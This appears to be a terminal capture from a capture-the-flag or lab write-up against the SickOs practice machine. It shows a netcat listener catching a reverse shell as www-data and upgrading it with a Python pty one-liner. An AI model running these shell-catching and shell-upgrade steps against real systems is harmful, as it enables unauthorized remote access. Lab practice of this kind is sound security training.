 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 40136
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GN
U/Linux
 16:48:49 up  1:31,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@SickOs:/$ ls
ls
bin   etc         lib         mnt   root  selinux  tmp  vmlinuz
boot  home        lost+found  opt   run   srv      usr
dev   initrd.img  media       proc  sbin  sys      var